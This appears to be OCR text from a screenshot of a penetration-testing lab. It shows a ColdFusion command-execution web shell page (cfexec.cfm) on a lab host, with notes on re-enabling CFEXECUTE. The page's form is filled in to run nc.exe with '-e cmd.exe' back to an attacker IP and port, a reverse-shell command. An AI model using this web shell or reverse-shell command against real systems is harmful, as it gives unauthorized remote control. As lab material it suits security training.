 Not secure | 10.10.10.11:8500/CFIDE/cfexec.cfm
Apps Debian.org Latest News Help Example syntax... GTFOBins Local File Read... H
Notes:
Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cmd.exe is
Options are, of course, the command line options you want to run
CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
Command: C:\ColdFusion8\wwwroot\CFIDE\nc.exe
Options: -e cmd.exe 10.10.14.5 1234
Timeout: 50
Exec